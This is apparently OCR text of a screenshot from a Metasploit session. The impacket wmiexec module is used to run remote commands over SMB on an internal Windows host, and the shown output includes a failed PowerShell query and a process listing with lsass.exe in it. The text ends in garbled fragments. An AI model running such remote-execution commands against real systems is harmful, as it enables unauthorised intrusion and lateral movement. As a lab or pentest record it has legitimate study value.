 msf6 auxiliary(scanner/smb/impacket/wmiexec) > set COMMAND get-wmiobject win32_process =computername windc01
COMMAND => get-wmiobject win32_process =computername windc01
msf6 auxiliary(scanner/smb/impacket/wmiexec) > run
[*] Running for 172.22.117.20...
[*] 172.22.117.20 - SMBv3.0 dialect used
[*] 'get-wmiobject' is not recognized as an internal or external command,
operable program or batch file.
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/impacket/wmiexec) > set COMMAND tasklist
COMMAND => tasklist
msf6 auxiliary(scanner/smb/impacket/wmiexec) > run
[*] Running for 172.22.117.20...
[*] 172.22.117.20 - SMBv3.0 dialect used
[*]
Image Name PID Session Name Session# Mem Usage
System Idle Process 0 Services 0 8 K
System 4 Services 0 20 K
Registry 72 Services 0 8,212 K
smss.exe 356 Services 0 108 K
csrss.exe 456 Services 0 1,752 K
wininit.exe 524 Services 0 556 K
csrss.exe 532 Console 1 772 K
services.exe 584 Services 0 4,976 K
winlogon.exe 616 Console 1 1,332 K
lsass.exe 624 Services 0 11,840 K
fontdrvhost.exe 744 Console 1 260 K
svchost.exe 752 Services 0 18,808 K
fontdrvhost.exe 760 Services 0 432 K
svchost.exe 848 Services 0 10,372 K
dwm.exe 924 Console 1 7,900 K
LogonUI.exe 932 Console 1 16,600 K
svchost.exe 396 Services 0 44,208 K
svchost.exe 388 Services 0 34,848 K
svchost.exe 412 Services 0 10,224 K
svchost.exe 448 Services 0 11,900 K
svchost.exe 692 Services K
svchost.exe 688 Services K
svchost.exe 820 Services 0 13,720 K
Screenshot
K
BY OFF